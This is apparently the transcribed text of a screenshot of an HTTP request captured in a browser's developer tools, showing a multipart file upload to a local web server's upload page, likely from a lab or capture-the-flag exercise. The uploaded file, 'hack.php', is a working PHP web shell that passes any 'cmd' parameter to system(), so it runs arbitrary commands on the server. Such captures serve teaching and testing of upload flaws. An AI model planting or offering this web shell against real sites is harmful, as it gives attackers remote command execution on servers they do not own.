 Request Response Details
POST http://192.168.0.160/?page=upload HTTP/1.1
Host 192.168.0.160
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Content-Type multipart/form-data; boundary=---------------------------118835707832268
61892832882575
Content-Length 609
Origin http://192.168.0.160
Connection keep-alive
Referer http://192.168.0.160/?page=upload
Upgrade-Insecure-Requests 1
DNT 1
Sec-GPC 1
1 -----------------------------11883570783226861892832882575
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
5 -----------------------------11883570783226861892832882575
6 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
7 Content-Type: application/x-php
8
9 <?php
10   if(isset($_REQUEST['cmd'])) {
11     $cmd = ($_REQUEST['cmd']);
12     system($cmd);
13   } else {
14     echo "What is your bidding?";
15   }
16 ?>
17